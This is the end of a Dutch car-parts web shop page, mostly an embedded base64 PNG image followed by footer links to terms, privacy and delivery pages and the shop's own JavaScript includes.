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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Algemene verkoopvoorwaarden
                </a>
             •
                <a href="//www.lovauto.nl/content/9-privacybeleid-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Privacy- en cookiebeleid
                </a>
            •
                <a href="//www.lovauto.nl/content/1-leveringveiligde-betalinggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.nl/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>